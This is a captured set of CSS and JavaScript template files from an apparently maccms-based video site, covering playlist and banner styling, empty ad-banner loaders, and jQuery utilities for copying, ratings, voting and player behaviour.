  width: 45px;
  text-align: right;
  cursor: pointer;
  line-height: 35px;
}
.playlist-box .playlist-tab-box .right:hover {
  color: var(--theme-color);
}
.playlist-box .playlist-tab-box .right span {
  display: inline-block;
  margin-right: 2px;
}
.playlist-box .playlist-tab-box .right span i {
  font-size: 14px
}
.playlist-box .playlist-tab-box h2 {
  float: left;
  width: 100px;
  font-size: 24px;
  line-height: 24px;
  height: 24px;
  font-weight: 600
}
.playlist-box .playlist-tab-box .playlist-tab {
  float: left;
  overflow: hidden;
  width: calc(100% - 160px);
  margin-left: 5px;
}
.playlist-box .playlist-tab-box ul li {
  display: inline-block;
  margin-right: 15px;
  position: relative;
  cursor: pointer;
  width: auto;
  line-height: 35px
}
.playlist-box .playlist-tab-box ul li.active {
  color: var(--theme-color);
  font-weight: bold;
}
.playlist-box .playlist-tab-box ul li.active em {
  position: absolute;
  bottom: 0;
  left: 5%;
  height: 2px;
  background: var(--theme-color);
  width: 90%;
}
.playlist-box .episode-box {
  padding: 10px 0;
  max-height: 330px;
  overflow-x: hidden;
  overflow-y: auto
}
.playlist-box .downlist {}
.playlist-box .downlist .ewave-downlist-sort-content {
  margin-top: 15px;
  max-height: 300px;
  overflow-x: hidden;
  overflow-y: auto;
  padding-right: 5px;
}
.ewave-downlist-btn.ewave-copy, .ewave-downlist-btn.ewave-downlist-copyall {
  /*background-color: #18c182;
    background-image: linear-gradient(90deg, #17c081, #3cc0b4);*/
}
.playlist-box .episode-box li {
  margin-top: 10px;
  position: relative
}
.playlist-box .episode-box li a {
  display: block;
  text-align: center;
  border-radius: 4px;
  font-size: 12px;
  line-height: 2.8;
  background-color: var(--bg-color-3);
  background-image: none;
  color: var(--text-color-1)
}
.playlist-box .episode-box li a:hover, .playlist-box .episode-box li a.active {
  background-color: var(--theme-color);
  color: var(--theme-text-color);
}
.art-detail-title {
  font-size: 20px;
  margin-top: 10px;
  margin-bottom: 10px;
}
.art-detail-info {
  border-bottom: 1px solid var(--bg-color-3);
  padding-bottom: 10px;
}
.art-detail-info .separator {
  padding-left: 5px;
  padding-right: 5px;
}
.art-detail-content {
  line-height: 1.8;
  font-size: 14px;
  padding: 20px 0;
}
.art-detail-content img {
  display: block;
  margin: 10px auto;
  max-width: 100%;
}
.topic-detail-cover .img-wrapper {
  border-radius: 4px;
}
.topic-detail-title {
  font-size: 24px;
}
.topic-detail-desc {
  line-height: 1.8;
}
.topic-art-box .art-item-desc {
  -webkit-line-clamp: 1;
}
.position-box span {
  padding-left: 10px;
  padding-right: 10px;
}
.vod-list ul li {
  margin-bottom: 20px;
}
.actor-tab {
  font-size: 18px;
  float: left;
  margin-right: 15px;
  position: relative;
  padding-bottom: 10px;
  cursor: pointer;
}
.actor-tab.active {
  color: var(--theme-color);
}
.actor-tab.active::after {
  content: '';
  display: block;
  position: absolute;
  bottom: 0;
  left: 5%;
  height: 2px;
  background: var(--theme-color);
  width: 90%;
}
.actor-tab-box {}
.actor-content {
  line-height: 1.8;
  font-size: 14px;
}
.actor-content img {
  display: block;
  margin-top: 15px;
  margin-bottom: 15px;
}
.actor-content h1, .actor-content h2, .actor-content h3 {
  font-size: 18px;
  margin-top: 15px;
  margin-bottom: 15px;
  border-left: 2px solid var(--theme-color);
  padding-left: 8px;
}
.ewave-comment-form, .ewave-comment-item-list {
  padding-left: 0;
  padding-right: 0;
}
.img-wrapper {
  display: block;
  padding-bottom: 130%;
  background-image: url("../images/load.gif");
}
.img-wrapper.circle {
  padding-bottom: 100%;
}
.img-wrapper.h {
  padding-bottom: 50%;
}
.swiper-button-next::after, .swiper-button-prev::after {
  display: none;
}
.gap {
  margin-bottom: var(--theme-gap);
}
.js-search {
  display: none;
}
.member-container {
  margin-top: 0 !important;
}
.member-container .member-left, .member-container .member-right {
  top: 80px !important;
  margin-bottom: var(--theme-gap);
}
.layui-layer {
  background-color: var(--bg-color-3);
  color: var(--text-color-3);
}
.layui-layer a {
  color: var(--text-color-3);
}
.layui-layer a:hover {
  color: var(--theme-color);
}
.layui-layer-title {
  border-bottom-color: var(--bg-color-2);
  margin-bottom: 15px;
  color: var(--text-color-3);
}
.form-control {
  background: linear-gradient(90deg, rgba(114, 214, 245, .2), rgba(200, 193, 221, .2) 50%, rgba(255, 148, 179, .2));
  border-color: var(--bg-color-2);
  color: var(--text-color-3);
}
.form-control[disabled], .form-control[readonly] {
  background: linear-gradient(90deg, rgba(77, 206, 245, 0.20), rgba(177, 170, 199, 0.20) 50%, rgba(255, 148, 179, .2));
}
.form-control option {
  background-color: var(--bg-color-3);
  color: var(--text-color-3);
  padding: 5px 0;
}
.panel {
  background-color: var(--bg-color-3);
  border-color: var(--bg-color-3);
}
.panel-default > .panel-head {
  background-color: var(--bg-color-2);
  border-color: var(--bg-color-3);
  color: var(--text-color-3);
}
.panel .panel {
  background-color: var(--bg-color-2);
}
.panel-body, .panel .panel .ewave-comment-form, .panel .panel .ewave-comment-item-list {
  padding-left: var(--theme-gap);
  padding-right: var(--theme-gap);
}
.ewave-comment-item, .ewave-comment-head {
  border-color: var(--bg-color-3);
}
.ewave-comment-head h3 {
  color: var(--text-color-3);
}
.ewave-comment-head span {
  color: var(--text-color-3);
}
.ewave-comment-text {
  padding-bottom: 0;
  color: var(--text-color-3);
}
.ewave-page {
  margin-bottom: 15px;
}
.ewave-page li .num, .ewave-page li a {
  background-color: var(--bg-color-3);
  border-color: var(--bg-color-3);
  color: var(--text-color-3);
}
.ewave-page li:not(.disabled) a:hover, .ewave-page li.active a, .ewave-page li.active .num {
  color: var(--theme-text-color);
}
img.ewave-verify-img {
  object-fit: fill;
}
.user-login-icon {
  margin-top: var(--theme-gap);
}
.ewave-sticky {
  top: 80px;
}
.ewave-jump-msg {
  margin-top: 200px;
  margin-bottom: auto;
}
.ewave-jump-msg.ewave-absolute-center {
  background-color: #111111;
  ;
}
.ewave-full-height {
  margin-bottom: var(--theme-gap);
}
.ewave-full-height, .member-body {
  min-height: calc(100vh - 220px - var(--theme-gap)*2);
}
.ewave-full-height + .bottom {
  position: fixed;
  bottom: 0;
  left: 0;
  min-height: 150px;
}
.ewave-full-height > .ewave-jump-msg {
  margin-top: 50px;
}
.member-body {
  padding-top: 20px;
  padding-bottom: 20px;
}
.banner-layout-box {
  background-color: var(--bg-color-2);
  border-radius: 4px;
  box-shadow: var(--theme-shadow);
}
.ewave-banner-box {
  border-radius: 5px;
  background-color: var(--bg-color-2);
}
.ewave-banner-box img {
  border-radius: 5px;
}
.ewave-banner-box.float-bottom {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  z-index: 99;
  border-radius: 0;
}
.ewave-banner-box.float-top, .ewave-banner-box.float-bottom {
  border-radius: 0;
  background-color: #ddd;
}
[data-theme="1"] .ewave-banner-box.float-top, [data-theme="1"] .ewave-banner-box.float-bottom {
  background-color: #666;
}
[data-theme="1"] .banner-box .banner-pic a .common_shade{
  opacity: 1;
}
@media (min-width:1400px) {
  .banner, .banner-box .banner-pic a {
    height: 440px;
    padding-bottom: 0;
  }
  .type-box .type li {
    width: 16.666%
  }
}
@media (max-width:1399.99px) and (min-width:1200px) {
  .header .a1 {
    width: calc(100% - 560px);
  }
  .header .a2 {
    width: 370px;
    margin-right: 20px;
  }
  .slide-list ul li {
    width: 190px;
  }
  .banner-box .nav-name {
    margin-left: 585px
  }
}
@media (max-width:1199.99px) and (min-width:992px) {
  .banner-box .nav-name {
    margin-left: 485px
  }
  .header .a1 {
    width: calc(100% - 480px);
  }
  .header .a2 {
    width: 300px;
    margin-right: 10px;
  }
  .slide-list ul li {
    width: 190px;
  }
  .vod-info .info .qrcode {
    width: 110px;
  }
}
@media (max-width:991.99px) and (min-width:768px) {}
@media (max-width:767.99px) and (min-width:576px) {
  .star li {
    width: 140px;
  }
  .topic-detail-cover {
    margin-bottom: 15px;
  }
}
@media (min-width:992px) {
  .header .a3 .item .sanjiao {
    right: -70px;
  }
  .vod-list-tv .vlist .one .pic .img-wrapper {
    padding-bottom: calc(65% - 20px);
  }
  .vod-list-tv .vlist .one .pic .img-wrapper-pic {
    display: none !important;
  }
}
/*手机及平板样式*/
@media (max-width:991.99px) {
  .container {
    width: auto;
  }
  .header {
    box-shadow: var(--theme-shadow);
    background-color: var(--bg-color-2);
  }
  .header.search-open {

  }
  .header.search-open .search-placeholder{
    height:50px;
  }
  .header .a1 {
    width: calc(100% - 270px);
  }
  .header .a1 .nav {
    display: none;
  }
  .header .a1 .logo {
    max-width: 100%;
  }
  .header .a2 {
    position: absolute;
    z-index: 0;
    left: 0;
    width: 100%;
    margin: 0;
    margin-top:15px;
    padding-left: var(--theme-gap);
    padding-right: var(--theme-gap);
    transform: scaleY(0);
    transition: all .2s;
  }
  .header.search-open .a2 {
    transform: scaleY(1);
  }
  .header .a3 .item {
    margin-right: 0;
  }
  .nav-m, .nav-m-box {
    display: block;
    margin-right: 0;
    margin-left: 0;
  }
  .js-search {
    display: block;
  }
  .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box {
    left: auto;
    right: calc(-100px - var(--theme-gap));
    transform: translateX(0);
  }
  .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box::before {
    left: auto;
    right: 127px;
  }
  .banner {
    margin-top: calc(var(--theme-gap)*-1);
  }
  .banner-box .banner-pic a .top_shade {}
  .banner-box .nav-name {
    width: 100%;
    height: auto;
    bottom: 10px;
    top: auto;
    left: 0;
    margin-left: 0;
    text-align: center;
    transform: translateX(0);
    background: none;
  }
  .banner-box .nav-name .name {
    display: inline-block;
    width: 10px;
    height: 10px;
    border-radius: 50%;
    padding: 0;
    background-color: #000;
    opacity: 0.2;
  }
  .banner-box .nav-name .name + .name {
    margin-left: 5px;
  }
  .banner-box .nav-name .name.active {
    opacity: 1;
    background-color: var(--theme-color);
    height: 10px;
    margin-bottom: 0;
    background-image: none;
  }
  .banner-box .nav-name .name h3, .banner-box .nav-name .name p {
    display: none !important;
  }
  .art-item-img .img-wrapper {
    padding-bottom: 45%;
  }
  .vod-info .pic {
    width: 120px;
    border-radius: 4px;
    overflow: hidden;
    left: 10px;
  }
  .vod-info .info {
    width: calc(100% - 120px);
  }
  .vod-info .info h3 {
    font-size: 18px;
  }
  .vod-info .info p {
    width: 100%;
    padding-top: 0;
    font-size: 13px;
    line-height: 2;
  }
  .vod-info .info .text {
    width: 100%;
  }
  .vod-info .info .btn-box a {
    width: 120px;
    margin-right: 20px;
    height: 36px;
    line-height: 36px;
    font-size: 14px;
  }
  .vod-info .info .btn-box a i {
    font-size: 16px;
  }
  .vod-info .info {
    width: calc(100% - 130px);
  }
  .vod-list ul li {
    margin-bottom: 30px;
  }
  .vod-list.slide-list ul li {
    width: 180px;
    margin-bottom: 20px;
  }
  .vod-player .vod-left {
    width: 100%;
  }
  .links-box h2, .star-box h2, .vod-list h2, .vod-list-tv h2, .vod-topic h2, .art-box h2, .playlist-box .playlist-tab-box h2, .comment-list h2 {
    font-size: 18px;
    line-height: 30px;
  }
  .playlist-box .playlist-tab-box h2 {
    width: 80px;
  }
  .playlist-box .playlist-tab-box .playlist-tab {
    width: calc(100% - 140px);
  }
  .player-container {
    padding-left: 0;
    padding-right: 0;
    overflow: hidden;
  }
  .member-container .member-left {
    top: 0 !important;
  }
  .ranking-item.new-item:nth-child(1) a {
    border-top: 1px solid var(--bg-color-3);
  }
  .fixedbar-fixed-bar {
    width: 50px;
  }
  .layui-layer-page {
    left: 50% !important;
    transform: translateX(-50%) !important;
    width: 90%;
    max-width: 500px;
  }
}
/*手机样式*/
@media (max-width:575.99px) {
  .header .a1 {
    width: calc(100% - 180px);
  }
  .header .a3 .item > a, .header .a3 .item.js-user .ewave-user-info, .header .a3 .item.js-history .ewave-history-text {
    width: 35px;
  }
  .header .a3 .item > a i, .header .a3 .item.js-user .ewave-user-info i, .header .a3 .item.js-history .ewave-history-text i {
    font-size: 18px;
  }
  .header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box {
    font-size: 14px;
  }
  .header .a3 .item.js-user .ewave-user-dropdown .ewave-dropdown-box::before {
    right: 10px;
  }
  .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box {
    right: calc(-70px - var(--theme-gap));
  }
  .header .a3 .item.js-history .ewave-history-dropdown .ewave-dropdown-box::before {
    right: 90px;
  }
  .vod-list.slide-list ul li {
    width: 150px;
    margin-bottom: 10px;
  }
  .vod-list .name h3 a, .vod-list-tv .name h3 a {
    font-size: 14px;
  }
  .vod-list .name p, .vod-list-tv .name p {
    font-size: 12px;
  }
  .star li {
    width: 120px;
    margin-right: 10px;
  }
  .art-item-info {
    position: absolute;
    top: 45%;
    transform: translateY(-50%);
    right: 0;
  }
  .art-item-title {
    font-size: 16px;
    margin: 0;
  }
  .vod-info .info .btn-box a {
    width: 46%;
    margin-right: 0;
    overflow: hidden;
  }
  .vod-info .info .btn-box a + a {
    margin-left: 4%;
  }
  .vod-info .info .btn-box a i {
    margin-right: 2px;
  }
  .topic-detail-cover {
    margin-bottom: 15px;
  }
  .playlist-box .playlist-tab-box .playlist-tab {
    width: calc(100% - 60px);
  }
}
/*                    模板馆专业苹果cms模板下载  www.iqmbg.com                          */
/* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */

--- FILE ---
content_type: application/javascript
request_url: http://www.dysdhl.com/template/a_0012/js/ewave-common.js?v=20230223
body_size: 962
content:
 //                    ITZL www.ITZL.CN                            
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 
$(function () {
  $(".js-search").click(function () {
    $(".header").toggleClass("search-open");
  });
  $('.jheader-search-input').focus(function () {
    $('.hot-list').show();
  });
  if ($('#index-box').length > 0) {
    $('.fixedbar-fixed-bar .type').show();
  }
  $('.fixedbar-anchor-text').removeClass('active');
  $('.fixedbar-anchor-text').each(function () {
    var _id = $(this).data('id');
    if ($(_id).length > 0) {
      var top = $(_id).offset().top - 200;
      if ($(window).scrollTop() > top) {
        $('.fixedbar-anchor-text').removeClass('active');
        $(this).addClass('active');
      }
    }
  });
  $(".skin-switch a").click(function () {
    if (localStorage.theme == 0) {
      localStorage.theme = 1;
    } else {
      localStorage.theme = 0;
    }
    $("html").attr("data-theme", localStorage.theme);
  });
  if ($(window).scrollTop() > 100) {
    $(".fixedbar-fixed-bar .ant-back-top").fadeIn(200);
    $('.header').addClass('bg');
  } else {
    $(".fixedbar-fixed-bar .ant-back-top").fadeOut(200);
    $('.header').removeClass('bg');
  }
  $(window).scroll(function () {
    if ($(window).scrollTop() > 100) {
      $(".fixedbar-fixed-bar .ant-back-top").fadeIn(200);
      $('.header').addClass('bg');
    } else {
      $(".fixedbar-fixed-bar .ant-back-top").fadeOut(200);
      $('.header').removeClass('bg');
    }
    $('.fixedbar-anchor-text').each(function () {
      var _id = $(this).data('id');
      if ($(_id).length > 0) {
        var top = $(_id).offset().top - 200;
        if ($(window).scrollTop() > top) {
          $('.fixedbar-anchor-text').removeClass('active');
          $(this).addClass('active');
        }
      }
    });
  });
  $('.fixedbar-anchor-text').click(function () {
    var _id = $(this).data('id');
    if ($(_id).length > 0) {
      var top = $(_id).offset().top - 100;
      $('body,html').animate({
        scrollTop: top
      }, 300);
      return false;
    }
  });
  $(".fixedbar-top-link").click(function () {
    $('body,html').animate({
      scrollTop: 0
    }, 300);
    return false;
  });
  $(document).on("click", function (e) {
    var target = $(e.target);
    if (target.closest(".js-search,.header").length == 0) { //点击id为parentId之外的地方触发
      $(".header").removeClass("search-open");
      $(".head-placeholder").height($(".head-wrapper").height());
    }
    if (target.closest(".ewave-history-text,.ewave-history-box").length == 0) {
      $(".ewave-history-box").removeClass("active");
    }
    if (target.closest(".jheader-search-input,.hot-list").length == 0) {
      $('.hot-list').hide();
    }
  });
});
 //                   ITZL www.ITZL.CN                            
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 

--- FILE ---
content_type: application/javascript
request_url: http://www.dysdhl.com/template/a_0012/ads/banner_bottom.js
body_size: 923
content:


//横幅 底部

var banner_html = '';
var banner_array = new Array();


//此处设置图片和链接地址
banner_array = [
  {
  'pic': '', //图片地址，如不需显示广告请留空
  'link': '', //链接地址
  }, 
];


//以下不要修改

if (banner_array.length > 0) {
  for (var i = 0; i < banner_array.length; i++) {
    if (banner_array[i]['pic'] != '' && banner_array[i]['pic'] != undefined) {
      banner_html += '<a ';
      banner_html += (banner_array[i]['link'] != '' && banner_array[i]['link'] != undefined) ? 'href="' + banner_array[i]['link'] + '" target="_blank">' : 'href="javascript:;">';
      banner_html += '<img src="' + banner_array[i]['pic'] + '"></a>';
    }
  }
}
if ((banner_html == '' || banner_html == undefined) && ewave_config.banner_text == 1) {
  banner_html = '<p class="ewave-banner-text">广告位</p>';
}
document.getElementById('banner-bottom').innerHTML = banner_html;


--- FILE ---
content_type: application/javascript
request_url: http://www.dysdhl.com/template/a_0012/ads/banner_top.js
body_size: 903
content:


var banner_html = '';
var banner_array = new Array();


//此处设置图片和链接地址
banner_array = [
  {
  'pic': '', //图片地址，如不需显示广告请留空
  'link': '', //链接地址
  }, 
];


//以下不要修改

if (banner_array.length > 0) {
  for (var i = 0; i < banner_array.length; i++) {
    if (banner_array[i]['pic'] != '' && banner_array[i]['pic'] != undefined) {
      banner_html += '<a ';
      banner_html += (banner_array[i]['link'] != '' && banner_array[i]['link'] != undefined) ? 'href="' + banner_array[i]['link'] + '" target="_blank">' : 'href="javascript:;">';
      banner_html += '<img src="' + banner_array[i]['pic'] + '"></a>';
    }
  }
}
if ((banner_html == '' || banner_html == undefined) && ewave_config.banner_text == 1) {
  banner_html = '<p class="ewave-banner-text">广告位</p>';
}
document.getElementById('banner-top').innerHTML = banner_html;


--- FILE ---
content_type: application/javascript
request_url: http://www.dysdhl.com/template/a_0012/ads/float_top.js
body_size: 637
content:


var banner_html = '';
var banner_array = new Array();


//此处设置图片和链接地址
banner_array = [
  {
  'pic': '', //图片地址，不显示广告请把此值留空
  'link': '', //链接地址
  }, 
];


//以下不要修改

if (banner_array.length > 0) {
  for (var i = 0; i < banner_array.length; i++) {
    if (banner_array[i]['pic'] != '' && banner_array[i]['pic'] != undefined) {
      banner_html += '<a ';
      banner_html += (banner_array[i]['link'] != '' && banner_array[i]['link'] != undefined) ? 'href="' + banner_array[i]['link'] + '" target="_blank">' : 'href="javascript:;">';
      banner_html += '<img src="' + banner_array[i]['pic'] + '"></a>';
    }
  }
}
if ((banner_html == '' || banner_html == undefined) && ewave_config.banner_text == 1) {
  banner_html = '<p class="ewave-banner-text">广告位</p>';
}
document.getElementById('float-top').innerHTML = banner_html;

$(function () {
  $(".head-placeholder").height($(".head-wrapper").height());
  $(window).resize(function () {
    $(".head-placeholder").height($(".head-wrapper").height());
  });
  $(".ewave-banner-box.float-top .ewave-banner-close").click(function () {
    $(".head-wrapper,.head-placeholder").removeAttr("style");
  });
  $(".js-search").click(function(){
    $(".head-placeholder").height($(".head-wrapper").height());
  });
});


--- FILE ---
content_type: application/javascript
request_url: http://www.dysdhl.com/template/a_0012/js/ewave-global.js?v=20230223
body_size: 9669
content:
 //                   ITZL www.ITZL.CN                         
 // 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 
var eWave = {
  'Copy': {
    'Init': function () {
      $(".ewave-copy-link").each(function () {
        var $that = $(this);
        var links = $that.attr("data-url");
        eWave.Copy.Set(this, links);
      });
      $(".ewave-copy").each(function () {
        var $that = $(this);
        var text = $that.attr("data-text");
        eWave.Copy.Set(this, text);
      });
      $(".ewave-copy-html").each(function () {
        var $that = $(this);
        var html = $that.parent().find(".content").html();
        eWave.Copy.Set(this, html);
      });
    },
    'Set': function (id, content) {
      var clipboard = new ClipboardJS(id, {
        text: function () {
          return content;
        }
      });
      clipboard.on('success', function (e) {
        layer.msg('复制成功');
      });
      clipboard.on("error", function (e) {
        eWave.Layer.Error('复制失败，请手动复制');
      });
    }
  },
  'Fav': function (u, s) {
    try {
      window.external.addFavorite(u, s);
    } catch (e) {
      try {
        window.sidebar.addPanel(s, u, "");
      } catch (e) {
        eWave.Layer.Error('加入收藏出错，请使用键盘Ctrl+D进行添加');
      }
    }
  },
  'Ajax': function (url, type, dataType, data, sfun, efun, bfun, cfun) {
    type = type || 'get';
    dataType = dataType || 'json';
    data = data || '';
    efun = efun || '';
    bfun = bfun || '';
    cfun = cfun || '';

    $.ajax({
      url: url,
      type: type,
      dataType: dataType,
      data: data,
      timeout: 5000,
      beforeSend: function () {
        if (bfun) bfun();
      },
      error: function (XHR, textStatus, errorThrown) {
        if (efun) efun(XHR, textStatus, errorThrown);
      },
      success: function (data) {
        sfun(data);
      },
      complete: function (XHR, TS) {
        if (cfun) cfun(XHR, TS);
      }
    })
  },
  'Layer': {
    'Error': function (text, time) {
      time = time || '';
      layer.msg(text, {
        time: time ? time : 1500,
        anim: 6,
      });
    },
    'Img': function (title, src, text) {
      layer.open({
        type: 1,
        title: title,
        skin: 'layui-layer-rim',
        content: '<p><img src="' + src + '" width="240" /></p><p class="text-center">' + text + '</p>'
      });
    },
    'Html': function (title, html, end_fun) {
      end_fun = end_fun || '';
      layer.open({
        type: 1,
        closeBtn: 2,
        title: title,
        skin: 'layui-layer-rim',
        content: html,
        success: function (layero, index) {
          if (end_fun) end_fun();
        }
      });
    },
    'Div': function (id) {
      layer.open({
        type: 1,
        title: false,
        skin: 'layui-layer-rim',
        content: $(id)
      });
    },
    'Notice': function (name, title, html, day, wide, high) {
      var noticed = MAC.Cookie.Get(name);
      var html = $(html).html();
      if (!noticed) {
        layer.open({
          type: 1,
          title: title,
          skin: 'layui-layer-rim',
          content: html,
          area: [wide + 'px', high + 'px'],
          cancel: function () {
            MAC.Cookie.Set(name, 1, day);
          }
        });
      }
    }
  },
  'Image': {
    'Init': function () {
      eWave.Image.Lazyload.Show();
      eWave.Image.Verify.Init();
      eWave.Image.Qrcode.Init();
    },
    'Lazyload': {
      'Show': function () {
        $(".lazyload").lazyload({
          effect: "fadeIn",
          threshold: 200,
          failurelimit: 50,
          skip_invisible: false
        });
      },
      'Box': function ($id) {
        $($id).find(".lazyload").lazyload({
          effect: "fadeIn",
          threshold: 200,
          failurelimit: 50,
          skip_invisible: false
        });
      }
    },
    'Verify': {
      'Init': function () {
        $("body").on('click', '.ewave-verify-img', function () {
          eWave.Image.Verify.Refresh($(this));
        });
      },
      'Refresh': function (obj) {
        obj.attr('src', maccms.path + '/index.php/verify/index.html?r=' + Math.random());
      }
    },
    'Qrcode': {
      'Init': function () {
        $('.ewave-qrcode').each(function () {
          var $that = $(this);
          $that.qrcode({
            text: $that.attr("data-url") || location.href, //设置二维码内容，必须  
            render: "canvas", //设置渲染方式 （有两种方式 table和canvas，默认是canvas）   
            width: $that.attr("data-width") || 120, //设置宽度    
            height: $that.attr("data-height") || 120, //设置高度    
            typeNumber: -1, //计算模式    
            correctLevel: 0, //纠错等级    
            background: "#ffffff", //背景颜色    
            foreground: "#000000" //前景颜色   
          });
        });
      }
    },
  },
  'Swiper': {
    'Init': function () {
      if ($('.ewave-swiper').length == 0) {
        return false;
      }
      if ($('.ewave-swiper-nav').length) {
        var navSwiper = new Array();
        $('.ewave-swiper-nav').each(function (index) {
          var $that = $(this);
          var $index = index;
          if ($that.find(".swiper-slide").length) {
            navSwiper.push = new Swiper($that.get(0), {
              freeMode: true,
              slidesPerView: 'auto',
              roundLengths: true,
              lazy: {
                loadPrevNext: true,
                loadPrevNextAmount: 8,
              },
              navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
              },
              on: {
                'init': function () {
                  if (this.$el.find(".active").length) {
                    this.slideTo(this.$el.find(".active").index() - 2);
                  }
                },
                'slideChangeTransitionEnd': function () {
                  if (this.$el.find(".active").length) {
                    this.translateTo(this.translate - $(this.slides).eq(this.$el.find(".active").index() - 2).outerWidth(true) / 2, 300, this.off('slideChangeTransitionEnd'), true);
                  }
                }
              }
            });
          }
        });
      }
      if ($('.ewave-swiper-image').length) {
        var imageSwiper = new Array();
        $('.ewave-swiper-image').each(function () {
          var $that = $(this);
          if ($that.find(".swiper-slide").length) {
            imageSwiper.push = new Swiper($that.get(0), {
              initialSlide: $that.find(".active").index(),
              lazy: {
                elementClass: $that.attr("data-lazy-class") || 'swiper-lazy',
                loadPrevNext: true,
                loadPrevNextAmount: 8,
              },
              loop: $that.attr("data-loop") == 'false' ? false : true,
              centeredSlides: $that.attr("data-center") == 'false' ? false : true,
              centeredSlidesBounds: true,
              autoplay: {
                disableOnInteraction: false,
                pauseOnMouseEnter: true,
              },
              effect: $that.attr("data-effect") || 'slide',
              fadeEffect: {
                crossFade: true,
              },
              slidesPerView: 'auto',
              pagination: {
                el: $that.attr("data-pagination") || '.swiper-pagination',
                clickable: true,
                bulletClass: $that.attr("data-pagination-class") || 'swiper-pagination-bullet',
                bulletActiveClass: $that.attr("data-pagination-active-class") || 'swiper-pagination-bullet-active',
                renderBullet: function (index, className) {
                  if ($that.find(".swiper-pagination-html")) {
                    return '<span class="' + className + '">' + $(this.slides).eq(index).find(".swiper-pagination-html").html() + '</span>';
                  }
                },
              },
              navigation: {
                nextEl: '.swiper-button-next',
                prevEl: '.swiper-button-prev',
              },
            });
          }
        });
      }
    }
  },
  'Star': {
    'Static': 0, //判断页面是否为静态
    'Obj': '.ewave-star',
    'Init': function () {
      if ($(eWave.Star.Obj).length == 0) {
        return;
      }
      if (eWave.Star.Static == 0) {
        eWave.Star.View();
      } else {
        eWave.Star.Get();
      }
    },
    'Get': function () {
      MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $(eWave.Star.Obj).attr('data-mid') + '&id=' + $(eWave.Star.Obj).attr('data-id'), 'get', 'json', '', function (e) {
        $(eWave.Star.Obj).attr({
          'score': e.data.score,
          'data-star': Math.ceil(e.data.score / 2),
          'data-score-num': e.data.score_num
        });
        $(".ewave-star-num").text(e.data.score);
        $(".ewave-star-count").text(e.data.score_num);
        eWave.Star.View();
      });
    },
    'View': function () {
      $(eWave.Star.Obj).raty({
        starType: 'li',
        number: 5,
        numberMax: 5,
        space: false,
        score: function () {
          $(".ewave-star-num").text($(eWave.Star.Obj).attr('score'));
          return $(eWave.Star.Obj).attr('data-star');
        },
        hints: ['很差', '较差', '还行', '推荐', '力荐'],
        starOff: 'ewave-star-item fa fa-star-o',
        starOn: 'ewave-star-item fa fa-star',
        target: $(".ewave-star-text"),
        targetKeep: $(eWave.Star.Obj).attr('data-score-num') > 0 ? true : false,
        targetText: '暂无',
        click: function (score, evt) {
          MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $(eWave.Star.Obj).attr('data-mid') + '&id=' + $(eWave.Star.Obj).attr('data-id') + '&score=' + (score * 2), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              $(eWave.Star.Obj).attr({
                'score': r.data.score,
                'data-star': Math.ceil(r.data.score / 2),
                'data-score-num': r.data.score_num
              });
              $(".ewave-star-num").text(r.data.score);
              $(".ewave-star-count").text(r.data.score_num);
              $(eWave.Star.Obj).raty('set', {
                'score': Math.ceil(r.data.score / 2),
              });
              layer.msg('评分成功');
            } else {
              $(eWave.Star.Obj).raty('score', $(eWave.Star.Obj).attr('data-star'));
              layer.msg(r.msg);
            }
          }, function () {
            $(eWave.Star.Obj).raty('score', $(eWave.Star.Obj).attr('data-star'));
            layer.msg('网络异常');
          });
        }
      });
    }
  },
  'Digg': {
    'Init': function () {
      $('body').on('click', '.ewave-digg,.ewave-digg-link', function (e) {
        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              if ($that.attr("data-type") == 'up') {
                $that.find('.ewave-digg-num').html(r.data.up);
              } else {
                $that.find('.ewave-digg-num').html(r.data.down);
              }
            } else {
              eWave.Layer.Error(r.msg);
            }
          }, function () {
            eWave.Layer.Error('网络出错，，请稍后重试');
          });
        }
      });
    }
  },
  'Player': {
    'Offset': 0,
    'Init': function () {
      if ($(".ewave-player").length == 0) {
        return false;
      }
      if ($(".ewave-player-fixed").length) {
        eWave.Player.Offset = $(".ewave-player-fixed").offset().top + $(".ewave-player-fixed").height();
        eWave.Player.Fixed();
        $(window).resize(function () {
          eWave.Player.Offset = $(".ewave-player-fixed").offset().top + $(".ewave-player-fixed").height();
          eWave.Player.Fixed();
        });
        $(window).scroll(eWave.Player.Fixed);
      }
      if ($(".ewave-player-full").length) {
        eWave.Player.Full();
      }
    },
    'Fixed': function () {
      if ($(window).scrollTop() >= eWave.Player.Offset) {
        $(".ewave-player-fixed").addClass("active");
      } else {
        $(".ewave-player-fixed").removeClass("active");
      }
      $('body').on('click', '.ewave-player-fixed-close', function () {
        $(".ewave-player-fixed").removeClass("active ewave-player-fixed");
      });
    },
    'Full': function () {
      $('.ewave-player-full-toggle').click(function () {
        $('.ewave-player-full').toggleClass("active");
        eWave.Player.Offset = $(".ewave-player-fixed").offset().top + $(".ewave-player-fixed").height();
      });
    }
  },
  'Xunlei': {
    'Init': function () {
      if ($(".ewave-downlist-tools").length) {
        $(".ewave-downlist-tools .ewave-downlist-copyall").click(function (e) {
          e.preventDefault();
          if (MAC.CheckBox.Count($(this).attr("data-target")) == 0) {
            eWave.Layer.Error("请至少选择一个数据");
            return false;
          }
          var copylist = new Array;
          $(".ewave-downlist-checkbox[name='" + $(this).attr("data-target") + "']").each(function () {
            if (this.checked) {
              copylist.push(this.value);
            }
          });
          eWave.Copy.Set(".ewave-downlist-copyall", copylist.join('\n\r'));
        });
      }
